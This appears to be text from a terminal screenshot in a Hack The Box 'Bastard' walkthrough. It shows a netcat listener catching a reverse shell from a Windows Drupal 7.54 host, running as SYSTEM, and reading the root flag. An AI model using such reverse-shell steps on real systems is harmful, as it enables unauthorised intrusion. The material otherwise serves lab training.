 ┌──(kali㉿ kali)-[~/Documents/HTB Bastard]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10. ] from (UNKNOWN) [10.10.10.9] 51043
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>more root.txt
more root.txt
0f7d3 5613